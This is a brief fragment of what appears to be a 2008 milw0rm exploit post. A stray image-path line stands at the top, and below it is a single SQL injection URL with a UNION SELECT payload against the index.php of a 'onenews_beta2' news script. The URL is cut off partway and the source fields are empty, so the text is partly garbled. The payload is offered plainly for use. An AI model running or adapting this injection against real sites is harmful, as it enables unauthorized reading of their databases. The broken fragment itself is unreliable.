
--------------------------------------
CODE-----------------------------------
-----------

Exploit:

http://localhost:8080/onenews_beta2/index.ph
q=3' and 1=2 union select 1,2,3/*

# milw0rm.com [2008-08-23]

Tags:
Advisory/Source:
Link